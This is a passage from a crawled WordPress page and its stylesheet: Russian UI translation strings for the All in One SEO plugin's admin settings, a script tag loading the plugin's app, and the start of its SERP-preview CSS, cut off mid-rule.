Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1
body_size: 16545
content:
.preview-wrapper[data-v-8a1fdef2]{margin:20px}.preview-wrapper[data-v-8a1fdef2]>*{padding:0}.google-serp-snippet-placeholder__main[data-v-66375cd8]{column-gap:10px;display:grid;grid-template-columns:28px auto;grid-template-rows:13px 9px 19px 8px 8px;grid-template-areas:"favicon hostname" "favicon url" "title title" "desc1 desc1" "desc2 desc2";row-gap:6px}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]{border-radius:2px}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]:nth-child(1){background-color:#dcdde1;border-radius:50%;grid-area:favicon}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]:nth-child(2){background-color:#dcdde1;grid-area:hostname;max-width:77%}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]:nth-child(3){background-color:#dcdde1;grid-area:url;max-width:87%}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]:nth-child(4){background-color:#d6d4f7;grid-area:title;max-width:82%}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]:nth-child(5){background-color:#dcdde1;grid-area:desc1}.google-serp-snippet-placeholder__main>div[data-v-66375cd8]:nth-child(6){background-color:#dcdde1;grid-area:desc2;max-width:92%}.google-serp-wireframe[data-v-833ed46d]{--px: 10px;--px-desktop: 20px;background-color:#fff;border-radius:8px;overflow:hidden;position:relative}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe[data-v-833ed46d]{border-radius:40px 40px 0 0;margin:0 auto;max-width:260px;width:100%}.google-serp-wireframe-wrapper--mobile .google-serp-wireframe 